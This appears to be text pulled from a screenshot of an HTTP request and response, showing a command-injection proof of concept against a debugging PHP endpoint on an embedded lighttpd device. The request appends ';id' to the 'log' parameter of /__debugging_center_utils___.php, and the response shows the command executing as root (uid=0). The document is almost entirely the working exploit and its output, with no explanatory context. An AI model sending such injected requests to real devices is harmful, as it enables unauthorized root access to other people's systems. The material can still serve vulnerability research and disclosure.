 1 GET /__debugging_center_utils___.php?log=;id HTTP/1.1
2 Host: :8081
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.2.6
3 Content-type: text/html
4 Date: Thu, 15 May 2025 02:34:37 GMT
5 Server: lighttpd/1.4.28
6 Content-Length: 225
7
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"
>
12 <title>
Debugging Center
</title>
13 </head>
14 <body>
15
16 <pre>
17 /mtd/block4/log/;id
18
19 uid=0(root) gid=0(root)
20 </pre>
21
22 </body>
23 </html>